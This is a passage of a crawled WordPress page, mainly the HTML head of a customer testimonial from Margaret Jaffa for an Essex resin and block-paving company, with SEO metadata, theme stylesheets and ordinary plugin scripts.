

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/
body_size: 14850
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rsresinandpaving.co.uk/xmlrpc.php">

  <!-- Favicons
  ================================================== -->
  <link rel="shortcut icon" href="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Margaret Jaffa - Driveways Essex | Block Paving Essex | Resin Driveways Essex</title>
	<link rel="canonical" href="https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Margaret Jaffa - Driveways Essex | Block Paving Essex | Resin Driveways Essex" />
	<meta property="og:description" content="I would highly recommend this company. Their work was to s high standard. They where very professional, hard working and they got the job done with in the time frame they specified. They cleared all the furniture pots etc off the existing patio and replaced it afterwards. They would not take payment until the job [&hellip;]" />
	<meta property="og:url" content="https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/" />
	<meta property="og:site_name" content="Driveways Essex | Block Paving Essex | Resin Driveways Essex" />
	<meta property="og:image" content="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" />
	<meta property="og:image:width" content="180" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/","url":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/","name":"Margaret Jaffa - Driveways Essex | Block Paving Essex | Resin Driveways Essex","isPartOf":{"@id":"https://rsresinandpaving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/#primaryimage"},"image":{"@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/#primaryimage"},"thumbnailUrl":"https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png","datePublished":"2022-08-19T07:17:31+00:00","dateModified":"2022-08-19T07:17:31+00:00","breadcrumb":{"@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/#primaryimage","url":"https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png","contentUrl":"https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png","width":180,"height":60},{"@type":"BreadcrumbList","@id":"https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rsresinandpaving.co.uk/"},{"@type":"ListItem","position":2,"name":"Margaret Jaffa"}]},{"@type":"WebSite","@id":"https://rsresinandpaving.co.uk/#website","url":"https://rsresinandpaving.co.uk/","name":"Driveways Essex | Block Paving Essex | Resin Driveways Essex","description":"Essex Block Paving | Essex Patios | Essex Driveways ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rsresinandpaving.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Feed" href="https://rsresinandpaving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Comments Feed" href="https://rsresinandpaving.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Margaret Jaffa Comments Feed" href="https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Ftestimonial%2Fmargaret-jaffa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Ftestimonial%2Fmargaret-jaffa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rsresinandpaving.co.uk/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='architect-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%26subset%3Dlatin%2Cvietnamese&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='architect-bootstrap-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-font-awesome-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-elegant-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-linearicons-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/linearicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-switcher-demo-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-woocommerce-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-style-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-color-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/newsletter/style.css?ver=8.6.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /></noscript><script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c7fb0eb7be","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c7fb0eb7be","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://rsresinandpaving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rsresinandpaving.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rsresinandpaving.co.uk/?p=2227' />
<meta name="generator" content="Redux 4.5.4" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
